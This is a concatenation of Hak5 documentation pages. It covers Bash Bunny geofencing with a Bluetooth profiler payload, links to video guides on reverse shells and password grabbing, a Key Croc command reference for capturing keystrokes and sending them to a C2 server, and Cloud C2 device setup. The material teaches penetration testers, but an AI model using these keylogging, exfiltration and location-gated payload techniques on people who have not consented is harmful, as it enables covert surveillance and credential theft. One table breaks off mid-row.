Table of Contents
_article_
Geofencing for the Bash Bunny Mark II
=====================================
Geofencing for the Bash Bunny Mark II [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/geofencing-for-the-bash-bunny-mark-ii/#geofencing-for-the-bash-bunny-mark-ii)
==============================================================================================================================================================================
Once upon a time a friend of mine robbed the wrong bank. True story. Turns out he got the directions wrong on a physical engagement.
Hotplug attacks are great, until they’re not — which is why it’s important to limit the scope of engagement. Thankfully the [Bash Bunny Mark II](https://hak5.org/products/bash-bunny)
can do this with a geofencing feature using bluetooth signals to prevent payloads from running unless it’s certain to be in the defined area.


### THE SCENARIO [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/geofencing-for-the-bash-bunny-mark-ii/#the-scenario)
Imagine an engagement where you want to exfiltrate loot from the boss’ home office. You know she has IoT gear all around her house — voice assistants, wireless lamps, bluetooth speakers. You also know that you definitely don’t want the payload to run if by chance the Bash Bunny walks. Geofencing time!
It’s easy — just prefix your payload with this:
> `WAIT_FOR_PRESENT name-of-btle-device`
>
Now the payload is paused until the Bluetooth low energy device specified is seen. Similarly the geofencing feature can be used to exclude a certain area — only running when Bluetooth devices are not visible.
> `WAIT_FOR_NOT_PRESENT name-of-btle-device`
>
So, how do we know which devices are where? I’m glad you asked. Enter the [Bluetooth Geofence Profiler payload](https://github.com/hak5/bashbunny-payloads/blob/master/payloads/library/general/bluetooth-geofence-profiler/payload.txt)
.
### THE CODE [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/geofencing-for-the-bash-bunny-mark-ii/#the-code)
> `# Title: Bluetooth Geofence Profiler # Description: Saves bluetooth scan in loot folder for geofenced payloads # Author: Hak5Darren # Version: 1.0 # Category: General # # Enable serial BTLE module # LED SETUP stty -F /dev/ttyS1 speed 115200 cs8 -cstopb -parenb -echo -ixon -icanon -opost stty -F /dev/ttyS1 speed 115200 cs8 -cstopb -parenb -echo -ixon -icanon -opost sleep 1 # # Set BTLE module to observation mode # echo -n -e "AT+ROLE=2" > /dev/ttyS1 echo -n -e "AT+RESET" > /dev/ttyS1 # # Copy strings from 10 second observation scan to file in loot folder # LED ATTACK timeout 10s cat /dev/ttyS1 > /tmp/bt_observation strings /tmp/bt_observation > /root/udisk/loot/btle-profile.txt # # Sync file system and finish # LED CLEANUP sync LED FINISH`
>
Load this payload to your switch position of choosing and execute while in the vicinity you wish to wirelessly profile. It’ll create a new btle-profile.txt file in the loot folder. In it you’ll find strings from the BTLE wireless landscape. For example, at my place I find the following:
> `Ld+x LE-Bose SoundLink Micro Ld+x MBAudio`
>
### PULLING OFF THE ATTACK [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/geofencing-for-the-bash-bunny-mark-ii/#pulling-off-the-attack)
Armed with the Bluetooth Low Energy landscape of our target, we can populate our payload with WAIT\_FOR\_PRESENT commands to prevent the payload from further executing until, as the Ducky Script command implies, they’re present.
Double up on the devices to even further the specificity!
`WAIT_FOR_PRESENT SoundLink`
`WAIT_FOR_PRESENT MBAudio`
Even if the Bash Bunny finds its way into an area where another Bose SoundLink Micro device lives, the payload will continue to halt until MBAudio is also seen. The more devices are specified, the greater the geofence.
### HOW GEOFENCING WORKS [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/geofencing-for-the-bash-bunny-mark-ii/#how-geofencing-works)
The [WAIT\_FOR\_PRESENT extension](https://github.com/hak5/bashbunny-payloads/blob/master/payloads/extensions/wait_for_present.sh)
accepts a single parameter ($1) — in our case SoundLink or MBAudio — and continues looping over a scan of the BTLE landscape until the string specified is found via grep.
This is the same extension that can be used for [remote triggers](https://hak5.org/blogs/bash-bunny/remote-triggers-for-the-bash-bunny-mark-ii)
for multi-stage payloads.
* * *
[_navigate\_before_ Remote Triggers for the Bash Bunny Mark II](https://docs.hak5.org/bash-bunny/beginner-guides/remote-triggers-for-the-bash-bunny-mark-ii/)
[Bash Bunny Primer _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-primer/)
---
# Password Grabber Bash Bunny Payload | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Password Grabber Bash Bunny Payload
===================================
[`https://youtu.be/LtqsKftRFiw`](https://youtu.be/LtqsKftRFiw)
* * *
[_navigate\_before_ Bash Bunny Phishing Attack with Hamsters](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-phishing-attack-with-hamsters/)
[Operating System Detection with the Bash Bunny _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/operating-system-detection-with-the-bash-bunny/)
---
# Operating System Detection with the Bash Bunny | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Operating System Detection with the Bash Bunny
==============================================
[https://youtu.be/A6Wq7KcUOo8](https://youtu.be/A6Wq7KcUOo8)
* * *
[_navigate\_before_ Password Grabber Bash Bunny Payload](https://docs.hak5.org/bash-bunny/video-guides/password-grabber-bash-bunny-payload/)
[Bash Bunny Extensions _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-extensions/)
---
# Bash Bunny Payload - Sudo Bashdoor on Linux | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Bash Bunny Payload - Sudo Bashdoor on Linux
===========================================
[https://youtu.be/KbXazzp8QZQ](https://youtu.be/KbXazzp8QZQ)
* * *
[_navigate\_before_ Reverse Shells on Linux with Bash Bunny](https://docs.hak5.org/bash-bunny/video-guides/reverse-shells-on-linux-with-bash-bunny/)
[Bash Bunny Payload - 1990s Prank _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-payload-1990s-prank/)
---
# Bash Bunny Payload - 1990s Prank | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Bash Bunny Payload - 1990s Prank
================================
[https://youtu.be/Ei6YhehET3Y](https://youtu.be/Ei6YhehET3Y)
* * *
[_navigate\_before_ Bash Bunny Payload - Sudo Bashdoor on Linux](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-payload-sudo-bashdoor-on-linux/)
[Bash Bunny Dev - Behind the Scenes _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-dev-behind-the-scenes/)
---
# Bash Bunny Dev - Behind the Scenes | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Bash Bunny Dev - Behind the Scenes
==================================
[https://youtu.be/J33mkvdKR5U](https://youtu.be/J33mkvdKR5U)
* * *
[_navigate\_before_ Bash Bunny Payload - 1990s Prank](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-payload-1990s-prank/)
[Concealed Exfiltration - Pocket Network Attacks with the Bash Bunny _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/concealed-exfiltration-pocket-network-attacks-with-the-bash-bunny/)
---
# Concealed Exfiltration - Pocket Network Attacks with the Bash Bunny | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Concealed Exfiltration - Pocket Network Attacks with the Bash Bunny
===================================================================
[https://youtu.be/VPhqD\_\_lOBQ](https://youtu.be/VPhqD__lOBQ)
* * *
[_navigate\_before_ Bash Bunny Dev - Behind the Scenes](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-dev-behind-the-scenes/)
[How to write Bash Bunny payloads and contribute on GitHub _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/how-to-write-bash-bunny-payloads-and-contribute-on-github/)
---
# Bash Bunny Extensions | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Bash Bunny Extensions
=====================
[https://youtu.be/GHZCqCESxTw](https://youtu.be/GHZCqCESxTw)
* * *
[_navigate\_before_ Operating System Detection with the Bash Bunny](https://docs.hak5.org/bash-bunny/video-guides/operating-system-detection-with-the-bash-bunny/)
[Reverse Shells on Linux with Bash Bunny _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/reverse-shells-on-linux-with-bash-bunny/)
---
# Reverse Shells on Linux with Bash Bunny | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Reverse Shells on Linux with Bash Bunny
=======================================
[https://youtu.be/JlGSuQ21Vt8](https://youtu.be/JlGSuQ21Vt8)
* * *
[_navigate\_before_ Bash Bunny Extensions](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-extensions/)
[Bash Bunny Payload - Sudo Bashdoor on Linux _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-payload-sudo-bashdoor-on-linux/)
---
# How to write Bash Bunny payloads and contribute on GitHub | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
How to write Bash Bunny payloads and contribute on GitHub
=========================================================
[https://youtu.be/H6z9BXevsZg](https://youtu.be/H6z9BXevsZg)
* * *
[_navigate\_before_ Concealed Exfiltration - Pocket Network Attacks with the Bash Bunny](https://docs.hak5.org/bash-bunny/video-guides/concealed-exfiltration-pocket-network-attacks-with-the-bash-bunny/)
---
# Attack Mode | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Attack Mode
===========
`ATTACKMODE` is a DuckyScript command which specifies which devices to emulate. The ATTACKMODE command may be issued multiple times within a given payload. For example, a payload may begin by emulating Ethernet, then switch to emulating a keyboard and serial later based on a number of conditions.
| ATTACKMODE | Description |
| --- | --- |
| `SERIAL` | ACM – Abstract Control Model `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example)
`MATCH hello`
Will trigger payload execution when specified pattern is typed.
See the [MATCH article](https://docs.hak5.org/hc/en-us/articles/360048015513)
for full usage.
SAVEKEYS [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#savekeys)
-----------------------------------------------------------------------------------------------------
`SAVEKEYS `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-1)
`MATCH hello SAVEKEYS /root/loot/test.log NEXT 6`
Will save the specified number of keys to a file – either before (LAST) or after (NEXT) the payload MATCH.
See the [SAVEKEYS article](https://docs.hak5.org/hc/en-us/articles/360048015513)
for full usage.
QUACK [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#quack)
-----------------------------------------------------------------------------------------------
`QUACK `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-2)
`QUACK STRING hello world`
Will inject keystrokes specified. See the [QUACK article](https://docs.hak5.org/hc/en-us/articles/360047381354)
for full usage.
QUACKFILE [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#quackfile)
-------------------------------------------------------------------------------------------------------
`QUACKFILE `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-3)
`QUACK /root/udisk/payloads/my_ducky_script.txt`
Will inject keystrokes from the specified file. Ducky Script commands in the specified file should not be prepended with Q or QUACK.
ATTACKMODE [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#attackmode)
---------------------------------------------------------------------------------------------------------
`ATTACKMODE `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-4)
`ATTACKMODE HID ECM_ETHERNET VID_0X05AC PID_0X021E MAN_Hak5 SN_1337`
Will emulate a USB device from the specified modes and options. See the [ATTACKMODE article](https://docs.hak5.org/hc/en-us/articles/360048016053)
for full usage.
LED [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#led)
-------------------------------------------------------------------------------------------
`LED `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-5)
`LED SETUP`
Will control the multi-color LED. See the [LED article](https://docs.hak5.org/hc/en-us/articles/360047383854)
for full usage.
GET\_VARS [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#get_vars)
------------------------------------------------------------------------------------------------------
`GET_VARS`
Will return a set of useful variables which may be referenced in the payload
* `$VID` – Vendor ID cloned from attached keyboard or specified in config.txt
* `$PID` – Product ID cloned from attached keyboard or specified in config.txt
* `$MAN` – Manufacturer specified in config.txt
* `$SN` – Serial number specified in config.txt
* `$PROD` – Product string specified in config.txt
* `$HOST_IP` – IP address of Key Croc after executing an Ethernet `ATTACKMODE`
* `$TARGET_IP` – IP address of target after executing an Ethernet `ATTACKMODE`
* `$TARGET_HOSTNAME` – Host name of the target after executing an Ethernet `ATTACKMODE`
info
The `$LOOT` variable is always available after `MATCH` triggers the payload. See the [MATCH article](https://docs.hak5.org/key-croc/writing-payloads/the-match-command/)
for `$LOOT` details.
RELOAD\_PAYLOADS [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#reload_payloads)
--------------------------------------------------------------------------------------------------------------------
`RELOAD_PAYLOADS`
Will refresh the Key Croc framework with payload files from /root/udisk/payloads/
CHECK\_PAYLOADS [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#check_payloads)
------------------------------------------------------------------------------------------------------------------
`CHECK_PAYLOADS`
Will check the syntax of the payloads currently residing in /root/udisk/payloads/
RECORD\_PAYLOAD [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#record_payload)
------------------------------------------------------------------------------------------------------------------
`RECORD_PAYLOAD`
Will parse each line entered, enabling interactive payload development with helpers.
ENABLE\_PAYLOAD [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#enable_payload)
------------------------------------------------------------------------------------------------------------------
`ENABLE_PAYLOAD `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-6)
`ENABLE_PAYLOAD my_payload.txt`
Will enable the specified payload. After enabling a payload, issue RELOAD\_PAYLOADS for the change to take effect.
DISABLE\_PAYLOAD [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#disable_payload)
--------------------------------------------------------------------------------------------------------------------
`DISABLE_PAYLOAD `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-7)
`DISABLE_PAYLOAD my_payload.txt`
After disabling a payload, issue `RELOAD_PAYLOADS` for the change to take effect.
INSTALL\_EXTRAS [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#install_extras)
------------------------------------------------------------------------------------------------------------------
`INSTALL_EXTRAS`
Will install additional third party software such as metasploit, impacket and responder to the `/tools/` directory.
KEYBOARD [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#keyboard)
-----------------------------------------------------------------------------------------------------
`KEYBOARD`
Will return `PRESENT` or `MISSING` depending on whether a keyboard is attached.
UDISK [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#udisk)
-----------------------------------------------------------------------------------------------
`udisk [ mount | unmount | remount | reformat ]`
WAIT\_FOR\_KEYBOARD\_ACTIVITY [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#wait_for_keyboard_activity)
--------------------------------------------------------------------------------------------------------------------------------------------
`WAIT_FOR_KEYBOARD_ACTIVITY `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-8)
`WAIT_FOR_KEYBOARD_ACTIVITY 1`
Will check for keyboard activity for each specified time interval, halting further payload execution until keyboard activity is detected. Example wait until there is keyboard activity within a 1 second window.
WAIT\_FOR\_KEYBOARD\_INACTIVITY [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#wait_for_keyboard_inactivity)
------------------------------------------------------------------------------------------------------------------------------------------------
`WAIT_FOR_KEYBOARD_INACTIVITY `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-9)
`WAIT_FOR_KEYBOARD_INACTIVITY 300`
Will check for keyboard inactivity, halting further payload execution until the specified time has elapsed with no keyboard activity. Example will wait until there have been no keypresses for 5 minutes (300 seconds)
WAIT\_FOR\_LOOT [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#wait_for_loot)
-----------------------------------------------------------------------------------------------------------------
`WAIT_FOR_LOOT (optional)`
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-10)
`WAIT_FOR_LOOT /root/loot/captured_keys.txt 5`
Will wait for the specified file to exist, or if already existing for the file line count to increase, halting further payload execution. Can be used in conjunction with `SAVEKEYS NEXT,` which will write the loot file when the number of specified keys have been typed. Example will wait until the `captured_keys.txt`file exists, checking every 5 seconds.
C2NOTIFY [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#c2notify)
-----------------------------------------------------------------------------------------------------
`C2NOTIFY `
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-11)
`C2NOTIFY INFO 'The cake is a lie'`
Will send a notification to the configured Cloud C2 server. See the [Configuring Cloud C2 article](https://docs.hak5.org/hc/en-us/articles/360047380674)
.
C2EXFIL [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#c2exfil)
---------------------------------------------------------------------------------------------------
`C2EXFIL (optional)STRING (required) (optional)`
### **EXAMPLE** [_link_](https://docs.hak5.org/key-croc/writing-payloads/command-quick-reference/#example-12)
`C2EXFIL STRING /root/loot/captured_keys.txt My_Payload`
Will exfiltrate the specified file to the configured Cloud C2 server. See the [Configuring Cloud C2 article](https://docs.hak5.org/key-croc/writing-payloads/configuring-cloud-c.md)
.
* * *
[_navigate\_before_ Ducky Script Commands](https://docs.hak5.org/key-croc/writing-payloads/ducky-script-commands/)
[The MATCH Command _navigate\_next_](https://docs.hak5.org/key-croc/writing-payloads/the-match-command/)
---
# Getting Started | Hak5 - Payload Studio
[](https://docs.hak5.org/payload-studio/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Getting Started
===============
* * *
---
# Getting Started | Hak5 - Packet Squirrel
[](https://docs.hak5.org/packet-squirrel/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Getting Started
===============
* * *
---
# Setup Guides | Hak5 - LAN Turtle
[](https://docs.hak5.org/lan-turtle/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Setup Guides
============
* * *
---
# Customization | Hak5 - Payload Studio
[](https://docs.hak5.org/payload-studio/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Customization
=============
* * *
---
# Troubleshooting | Hak5 - Packet Squirrel
[](https://docs.hak5.org/packet-squirrel/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Troubleshooting
===============
* * *
---
# Basics | Hak5 - Key Croc
[](https://docs.hak5.org/key-croc/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_rocket\_launch_
Basics
======
* * *
---
# Adding Devices | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Adding Devices
==============
report
Any networking configuration changes to your Cloud C² Server (hostname, port, protocol) **REQUIRE** you to redeploy your _device.config_ to any previously connected devices – as it contains the information to properly communicate with C²
Begin by logging in to the Cloud C² web interface.
* From the device listing tab, click the (+) Add Device button
* Name the device, select the device type (e.g. WiFi Pineapple, Shark Jack), add an optional description and click Add Device\\

* Click the on the name of the newly added device from the device listing tab
* From the devices tab, click the setup button to download the `device.config` provisioning file\\
* Copy the `device.config` provisioning file to the device’s `/etc/` directory

For example:
WIFI PINEAPPLE [_link_](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/index.html#wifi-pineapple)
-----------------------------------------------------------------------------------------------------------------
WiFi Pineapple – put `device.config` in `/etc/`
`scp device.config root@172.16.42.1:/etc/`
**WIFI PINEAPPLE MARK VII and WIFI PINEAPPLE ENTERPRISE**
With the WiFi Pineapple Mark VII, in addition to the above scp example, the `device.config` provisioning file may be uploaded from the web interface via the settings page.
LAN TURTLE [_link_](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/index.html#lan-turtle)
---------------------------------------------------------------------------------------------------------
LAN Turtle – put `device.config` in `/etc/`
`scp device.config root@172.16.84.1:/etc/`
PACKET SQUIRREL [_link_](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/index.html#packet-squirrel)
-------------------------------------------------------------------------------------------------------------------
Packet Squirrel – put `device.config` in `/etc/`
`scp device.config root@172.16.32.1:/etc/`
SHARK JACK [_link_](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/index.html#shark-jack)
---------------------------------------------------------------------------------------------------------
Shark Jack – put `device.config` in `/etc/` and use `C2CONNECT` in your payload
`scp device.config root@172.16.24.1:/etc/`
Then add the following to your payload:
`C2CONNECT`
SIGNAL OWL [_link_](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/index.html#signal-owl)
---------------------------------------------------------------------------------------------------------
Signal Owl – put `device.config` in `/etc/` and use `C2CONNECT` in your payload
`scp device.config root@172.16.56.1:/etc/`
Then add the following to your payload:
`C2CONNECT`
SCREEN CRAB [_link_](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/index.html#screen-crab)
-----------------------------------------------------------------------------------------------------------
Copy the `device.config` file to the root of the Micro SD card.
KEY CROC [_link_](https://docs.hak5.org/cloud-c2/getting-started/adding-devices/index.html#key-croc)
-----------------------------------------------------------------------------------------------------
Copy the `device.config` file to the root of the udisk in arming mode.
Deploy the device with Internet access as per usual and upon bootup the device will connect to this Cloud C² instance.
* * *
